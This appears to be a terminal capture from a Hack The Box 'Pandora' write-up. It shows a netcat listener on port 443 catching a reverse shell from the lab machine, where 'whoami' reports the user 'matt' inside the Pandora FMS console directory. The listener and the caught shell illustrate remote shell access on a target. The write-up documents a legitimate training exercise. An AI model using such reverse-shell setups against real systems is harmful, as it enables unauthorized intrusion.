 /bin/bash 104x57
┌─[w1nz4c4r@W1nz4c4r]─[~/webServer/W1nz4c4r.github.io/assets/images/htb-writeup-Pandora]
└──╼ $sudo nc -nvlp 443
[sudo] password for w1nz4c4r:
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.136] 35214
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images/w1nz$ whoami
whoami
matt
matt@pandora:/var/www/pandora/pandora_console/images/w1nz$